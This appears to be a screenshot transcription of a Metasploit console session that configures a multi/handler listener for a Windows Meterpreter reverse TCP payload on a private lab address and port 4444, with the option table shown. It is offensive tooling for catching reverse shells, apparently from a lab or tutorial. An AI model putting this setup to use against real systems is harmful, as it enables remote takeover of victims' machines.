 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.111.130
LHOST => 192.168.111.130
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.